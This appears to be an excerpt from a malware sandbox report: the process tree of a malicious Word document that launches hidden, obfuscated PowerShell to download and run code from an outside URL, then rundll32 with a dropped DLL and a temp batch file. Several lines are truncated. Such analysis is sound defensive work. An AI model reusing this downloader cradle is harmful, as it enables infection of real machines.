 [-] WINWORD.EXE (428)
"C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\Administrator\AppData\Local\Temp\M
powershell.exe (3424)
powershell -noProFi -NOLo -ex BYPpass -wIndowSTYle hiddEN "$url='http://ers.com/s7/conf
',('36G107h101j121z61x390760113z53R56z52h54R1210710112z1160111z119K77>99K117K76j121R81-66K99R100-119x430
07j83j104h115R61G39R59>32x36K119G99032K61R32>78R101j119>45j79K98R1060101j99z116R32x78-101K116z46z87>101R
>100z1010114x115-91R34G85R115R101j114z45065-103>101x110z116G34j93-32>61G32R34x77R111j1220105G49h49-97j47
0>108G111097x100K83G116j114x105-110h103040G36x1170114h108-41x59K32-1050101x120>32-36K97' -spLiT'x'-splIT
LiT 'G'-sPlit'z'-SPLiT'0' | foREAch{ ([InT] $_-AS [Char])}))) "
[-] rundll32.exe (3080)
"C:\Windows\System32\rundll32.exe" C:\Users\Administrator\AppData\Roaming\RQKFJLKJ.dll,uncompress2
[-] cliconfg.exe (3392)
"C:\Windows\system32\cliconfg.exe" C:\Windows\system32\cliconfg.exe
cmd.exe (2976)
C:\Windows\system32\cmd.exe /c "C:\Users\ADMINI~1\AppData\Local\Temp\\MO4TH2H0.bat"